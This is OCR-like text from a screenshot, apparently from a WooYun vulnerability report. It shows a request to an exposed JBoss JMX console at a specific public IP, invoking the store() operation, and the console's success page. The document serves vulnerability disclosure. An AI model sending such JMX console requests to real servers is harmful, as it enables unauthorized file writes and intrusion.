 http://61.233.6.88:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=
Operation Results
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
JBoss®
JMX MBean Operation Result store()
Back to Agent View Back to MBean View Reinvoke MBean Operation
Operation completed successfully without a return value.
www.wooyun.org